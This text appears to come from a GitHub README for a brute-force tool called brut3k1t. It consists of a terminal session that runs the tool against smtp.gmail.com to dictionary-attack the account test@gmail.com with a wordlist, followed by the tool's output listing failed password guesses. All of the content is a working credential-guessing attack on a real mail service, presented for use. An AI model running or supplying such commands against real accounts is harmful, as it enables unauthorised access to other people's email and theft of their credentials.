 root@ex0dus:~/brut3k1t# python brut3k1t.py -a smtp.gmail.com -s smtp -u test@gma
il.com -w wordlist.txt
[*] Username: test@gmail.com
[*] Wordlist: wordlist.txt
[*] Service: smtp
[*] Email Address: smtp.gmail.com
[?] Port not set. Automatically set to 587 for you [?]
[?] NOTE: SMTP has several ports for usage, including 25, 465, 587
[*] Port: 587
[*] Starting dictionary attack! [*]
Using 1 seconds of delay. Default is 1 second
[*] Username: test@gmail.com | [*] Password: replace | Incorrect!
[*] Username: test@gmail.com | [*] Password: this | Incorrect!
[*] Username: test@gmail.com | [*] Password: file | Incorrect!
[*] Username: test@gmail.com | [*] Password: with | Incorrect!
[*] Username: test@gmail.com | [*] Password: actual | Incorrect!
[*] Username: test@gmail.com | [*] Password: passwords | Incorrect!
[*] Username: test@gmail.com | [*] Password: for | Incorrect!